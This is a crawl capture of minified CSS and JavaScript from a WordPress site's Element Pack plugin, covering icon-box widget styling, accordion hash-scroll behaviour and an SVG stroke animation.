svg.ep_square{stroke-linecap:square}.bdt-advanced-icon-box .bdt-title-separator-wrapper svg.ep_butt{stroke-linecap:butt}.bdt-advanced-icon-box .bdt-title-separator{border-top:4px solid #ddd;display:inline-block;width:100px}.elementor-widget-bdt-advanced-icon-box .bdt-indicator-svg{-webkit-transform:translate(var(--ep-advanced-icon-box-indicator-h-offset, 0), var(--ep-advanced-icon-box-indicator-v-offset, 0)) rotate(var(--ep-advanced-icon-box-indicator-rotate, 0));transform:translate(var(--ep-advanced-icon-box-indicator-h-offset, 0), var(--ep-advanced-icon-box-indicator-v-offset, 0)) rotate(var(--ep-advanced-icon-box-indicator-rotate, 0))}.elementor-widget-bdt-advanced-icon-box .bdt-advanced-icon-box-badge{-webkit-transform:translate(var(--ep-advanced-icon-box-badge-h-offset, 0), var(--ep-advanced-icon-box-badge-v-offset, 0)) rotate(var(--ep-advanced-icon-box-badge-rotate, 0));transform:translate(var(--ep-advanced-icon-box-badge-h-offset, 0), var(--ep-advanced-icon-box-badge-v-offset, 0)) rotate(var(--ep-advanced-icon-box-badge-rotate, 0))}.elementor-widget-bdt-advanced-icon-box.elementor-position-top .bdt-advanced-icon-box-icon{-webkit-transform:translate(var(--ep-advanced-icon-box-icon-top-h-offset, 0), var(--ep-advanced-icon-box-icon-top-v-offset, 0));transform:translate(var(--ep-advanced-icon-box-icon-top-h-offset, 0), var(--ep-advanced-icon-box-icon-top-v-offset, 0))}.elementor-widget-bdt-advanced-icon-box.elementor-position-left .bdt-advanced-icon-box-icon,.elementor-widget-bdt-advanced-icon-box.elementor-position-right .bdt-advanced-icon-box-icon{-webkit-transform:translate(var(--ep-advanced-icon-box-icon-left-h-offset, 0), var(--ep-advanced-icon-box-icon-left-v-offset, 0));transform:translate(var(--ep-advanced-icon-box-icon-left-h-offset, 0), var(--ep-advanced-icon-box-icon-left-v-offset, 0))}.rtl .bdt-indicator-svg svg{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-none .bdt-advanced-icon-box .bdt-icon-wrapper:after{content:'';position:absolute;transition:all .3s ease-out;width:100%;height:100%;z-index:-1;opacity:0;top:0;left:0}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-none .bdt-advanced-icon-box:hover .bdt-icon-wrapper:after{opacity:1}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-a .bdt-advanced-icon-box .bdt-icon-wrapper:after{content:'';position:absolute;transition:all .3s ease-out;width:100%;height:100%;z-index:-1;opacity:0;transform:scale(0);top:0;left:0;border-radius:200px;background-color:#d5dadf}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-a .bdt-advanced-icon-box:hover .bdt-icon-wrapper{background-color:transparent}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-a .bdt-advanced-icon-box:hover .bdt-icon-wrapper:after{opacity:1;transform:scale(1.5)}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-b .bdt-advanced-icon-box .bdt-icon-wrapper{overflow:hidden}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-b .bdt-advanced-icon-box .bdt-icon-wrapper:after{content:'';position:absolute;transition:all .3s ease-out;width:100%;height:0;top:50%;left:50%;opacity:0;z-index:-1;transform:translateX(-50%) translateY(-50%) rotate(45deg);background-color:#d5dadf}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-b .bdt-advanced-icon-box:hover .bdt-icon-wrapper{background-color:transparent}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-b .bdt-advanced-icon-box:hover .bdt-icon-wrapper:after{height:260%;opacity:1}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-c .bdt-advanced-icon-box .bdt-icon-wrapper:after{content:'';position:absolute;transition:all .3s ease-out;width:101%;height:0;top:50%;left:50%;opacity:0;z-index:-1;transform:translateX(-50%) translateY(-50%);background-color:#d5dadf}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-c .bdt-advanced-icon-box:hover .bdt-icon-wrapper{background-color:transparent}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-c .bdt-advanced-icon-box:hover .bdt-icon-wrapper:after{height:75%;opacity:1}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-d .bdt-advanced-icon-box .bdt-icon-wrapper{overflow:hidden}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-d .bdt-advanced-icon-box .bdt-icon-wrapper:after{content:'';position:absolute;top:0;left:0;width:150%;height:100%;z-index:-1;transform:rotate3d(0, 0, 1, -45deg) translate3d(0, -3em, 0);transform-origin:0 100%;transition:transform .3s,opacity .3s,background-color .3s;background-color:#d5dadf}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-d .bdt-advanced-icon-box:hover .bdt-icon-wrapper{background-color:transparent}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-d .bdt-advanced-icon-box:hover .bdt-icon-wrapper:after{opacity:1;transform:rotate3d(0, 0, 1, 0deg);transition-timing-function:cubic-bezier(.2, 1, .3, 1)}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-e .bdt-advanced-icon-box .bdt-icon-wrapper:after{content:'';position:absolute;transition:all .3s ease-out;width:100%;height:0;top:0;left:0;z-index:-1;background-color:#d5dadf}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-e .bdt-advanced-icon-box:hover .bdt-icon-wrapper{background-color:transparent}.elementor-widget-bdt-advanced-icon-box.bdt-icon-effect-e .bdt-advanced-icon-box:hover .bdt-icon-wrapper:after{height:100%}.elementor-widget-bdt-advanced-icon-box.bdt-readmore-on-hover-yes .bdt-advanced-icon-box .bdt-advanced-icon-box-readmore{margin-top:26px;position:absolute;-webkit-transform:translate(var(--ep-advanced-icon-box-readmore-h-offset, -50%), var(--ep-advanced-icon-box-readmore-v-offset, 0));transform:translate(var(--ep-advanced-icon-box-readmore-h-offset, -50%), var(--ep-advanced-icon-box-readmore-v-offset, 0));opacity:0;transition:opacity 350ms cubic-bezier(.24, .85, .58, 1)}.elementor-widget-bdt-advanced-icon-box.bdt-readmore-on-hover-yes .bdt-advanced-icon-box:hover .bdt-advanced-icon-box-readmore{opacity:1}.elementor-widget-bdt-advanced-icon-box .bdt-advanced-icon-box{text-align:center}.elementor-widget-bdt-advanced-icon-box .bdt-advanced-icon-box-title{font-weight:700;font-size:1.25rem}.elementor-widget-bdt-advanced-icon-box .bdt-advanced-icon-box-title a{color:inherit}.elementor-widget-bdt-advanced-icon-box .bdt-advanced-icon-box-description{margin-bottom:20px}.elementor-widget-bdt-advanced-icon-box .bdt-advanced-icon-box-sub-title{font-size:14px;margin-top:-20px;margin-bottom:20px;transition:all .25s ease}.elementor-widget-bdt-advanced-icon-box .bdt-icon-heading{margin-bottom:20px}.elementor-widget-bdt-advanced-icon-box .bdt-icon-heading .bdt-advanced-icon-box-title,.elementor-widget-bdt-advanced-icon-box .bdt-icon-heading .bdt-advanced-icon-box-sub-title{margin-bottom:0;margin-top:0}.elementor-widget-bdt-advanced-icon-box.bdt-global-link-yes .bdt-advanced-icon-box:hover{cursor:pointer}.elementor-widget-bdt-advanced-icon-box.bdt-title-link-yes .bdt-advanced-icon-box-title:hover{cursor:pointer}.elementor-widget-bdt-advanced-icon-box .bdt-advanced-icon-box{text-align:center}.elementor-widget-bdt-advanced-icon-box .bdt-advanced-icon-box-title{font-weight:700;font-size:1.25rem}.elementor-widget-bdt-advanced-icon-box .bdt-advanced-icon-box-title a{color:inherit}.elementor-widget-bdt-advanced-icon-box .bdt-advanced-icon-box-description{margin-bottom:20px}.bdt-readmore-on-hover-yes .bdt-advanced-icon-box-readmore{-webkit-transform:translate(var(--ep-advanced-icon-box-readmore-h-offset, 0), var(--ep-advanced-icon-box-readmore-v-offset, 0));transform:translate(var(--ep-advanced-icon-box-readmore-h-offset, 0), var(--ep-advanced-icon-box-readmore-v-offset, 0))}@media (min-width:768px){.elementor-widget-bdt-advanced-icon-box.elementor-position-left .bdt-advanced-icon-box{display:flex;text-align:left;flex-direction:row}.elementor-widget-bdt-advanced-icon-box.elementor-position-left .bdt-advanced-icon-box-icon{flex:0 0 auto}.elementor-widget-bdt-advanced-icon-box.elementor-position-right .bdt-advanced-icon-box{display:flex;text-align:right;flex-direction:row-reverse}.elementor-widget-bdt-advanced-icon-box.elementor-position-right .bdt-advanced-icon-box-icon{flex:0 0 auto}.elementor-widget-bdt-advanced-icon-box.elementor-position-top .bdt-advanced-icon-box-img{margin:auto}.elementor-widget-bdt-advanced-icon-box.elementor-position-top .bdt-advanced-icon-box-icon{display:inline-block}.elementor-widget-bdt-advanced-icon-box.elementor-vertical-align-top .bdt-advanced-icon-box{align-items:flex-start}.elementor-widget-bdt-advanced-icon-box.elementor-vertical-align-middle .bdt-advanced-icon-box{align-items:center}.elementor-widget-bdt-advanced-icon-box.elementor-vertical-align-bottom .bdt-advanced-icon-box{align-items:flex-end}.elementor-widget-bdt-advanced-icon-box .bdt-indicator-svg{position:absolute;left:100%;top:0;width:150px;height:auto;transform-origin:center center;z-index:10}.elementor-widget-bdt-advanced-icon-box .bdt-indicator-svg svg{height:auto;width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://xmetamarkets.com/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-accordion.min.js?ver=6.0.0
body_size: 377
content:
!function(t,n){"use strict";var o=function(t,n){var o=t.find(".bdt-accordion-container"),i=o.find(".bdt-accordion");if(o.length){var a=i.data("settings"),d=a.activeHash,e=a.hashTopOffset,c=a.hashScrollspyTime,s=a.activeScrollspy;null==s&&(s="no"),"yes"==d&&(n(window).on("load",(function(){"yes"==s?l(i,c,e):bdtUIkit.accordion(i).toggle(n('[data-title="'+window.location.hash.substring(1)+'"]').data("accordion-index"),!1)})),n(i).find(".bdt-accordion-title").off("click").on("click",(function(t){window.location.hash=n.trim(n(this).attr("data-title")),l(i,c=1e3,e)})),n(window).on("hashchange",(function(t){l(i,c=1e3,e)})))}function l(t,o,i){if(window.location.hash&&n(t).find('[data-title="'+window.location.hash.substring(1)+'"]').length){var a=n('[data-title="'+window.location.hash.substring(1)+'"]').closest(t).attr("id");"yes"==s?n("html, body").animate({easing:"slow",scrollTop:n("#"+a).offset().top-i},o,(function(){})).promise().then((function(){bdtUIkit.accordion(t).toggle(n('[data-title="'+window.location.hash.substring(1)+'"]').data("accordion-index"),!1)})):bdtUIkit.accordion(t).toggle(n('[data-title="'+window.location.hash.substring(1)+'"]').data("accordion-index"),!0)}}};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/bdt-accordion.default",o)}))}(jQuery,window.elementorFrontend);

--- FILE ---
content_type: application/javascript
request_url: https://xmetamarkets.com/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-advanced-icon-box.min.js?ver=6.0.0
body_size: 116
content:
!function(n,t){"use strict";var e=function(n,t){var e=n.find(".bdt-advanced-icon-box"),o=t(e).find(".bdt-title-separator-wrapper > img");e.length&&elementorFrontend.waypoint(o,(function(){bdtUIkit.svg(this,{strokeAnimation:!0})}),{offset:"bottom-in-view"})};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/bdt-advanced-icon-box.default",e)}))}(jQuery,window.elementorFrontend);